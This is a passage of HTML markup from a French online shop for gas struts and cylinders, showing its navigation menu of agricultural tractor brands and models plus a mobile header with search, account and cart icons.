                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
            </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-12 order-1 col-mobile-btn col-mobile-btn-search mt-4">
                    <div id="search-widget-mobile" class="search-widget">
                        
                                                
<!-- Block search module TOP -->
<form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value="" placeholder="Rechercher une pièce, une référence..."
            data-all-text="Show all results"
            data-blog-text="Blog post" data-product-text="Product"
            data-brands-text="Marque" autocomplete="off" autocorrect="off" autocapitalize="off"
            spellcheck="false" class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                <g id="search-big-1" transform="translate(1 1)">
                    <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                        transform="translate(-4.007 -4.007)" fill="none" stroke="#3063e4" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="2" />
                    <path id="Tracé_2" data-name="Tracé 2"
                        d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                        fill="none" stroke="#3063e4" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" />
                </g>
            </svg>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.verin-discount.com/mon-compte" class="m-nav-btn"
                        aria-label="Login">
                        <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg"
                            width="30.065" height="30.065" viewBox="0 0 30.065 30.065">
                            <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                                <path id="Tracé_7458" data-name="Tracé 7458"
                                    d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                                    transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7459" data-name="Tracé 7459"
                                    d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                                    transform="translate(-1.437 -1.863)" fill="none" stroke="#fff"
                                    stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                                    transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                            </g>
                            <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
                        </svg>
                        <span>
                            
                                                        Connexion
                                                        </span></a>
                </div>
                
                                    <div
                        class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                        <div id="mobile-cart-wrapper">
                            <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside"
                                data-bs-display="static" data-bs-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg"
                                    width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
                                    <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                                        <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(21.79 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(7.543 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3"
                                            fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"
                                            stroke-width="1.5" />
                                        <path id="Tracé_7457" data-name="Tracé 7457"
                                            d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                                            transform="translate(0.754 0.942)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                </svg><span id="mobile-cart-products-count"
                                    class="cart-products-count cart-products-count-btn">
                                    
                                                                        0
                                                                        
                                </span></i>
                                <span>Panier</span></span>
                            <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                        </div>
                    </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
